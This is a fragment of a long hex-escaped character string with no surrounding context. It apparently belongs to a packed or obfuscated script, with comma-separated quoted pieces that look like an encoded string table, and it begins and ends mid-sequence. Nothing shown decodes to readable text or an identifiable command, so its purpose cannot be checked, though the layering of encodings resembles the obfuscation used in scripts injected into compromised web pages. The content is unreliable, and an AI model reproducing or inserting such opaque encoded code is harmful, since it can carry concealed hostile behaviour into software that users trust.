5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x